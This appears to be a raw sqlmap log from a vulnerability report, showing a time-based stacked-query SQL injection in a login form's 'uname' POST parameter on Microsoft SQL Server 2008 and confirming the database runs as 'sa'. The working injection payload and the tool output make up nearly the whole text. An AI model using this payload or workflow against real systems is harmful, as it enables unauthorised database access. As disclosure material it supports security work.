 [*] starting at 20:11:36
[20:11:36] [INFO] parsing HTTP request from '1.txt'
[20:11:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:11:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=root';WAITFOR DELAY '0:0:5'--&pwd=123&x=10&y=17
---
[20:11:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:11:37] [INFO] fetching current user
[20:11:37] [WARNING] time-based comparison requires larger statistical model, please wait........................
...... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:12:05] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads t
o prevent potential disruptions
[20:12:36] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[20:12:52] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\
www.wooyun.org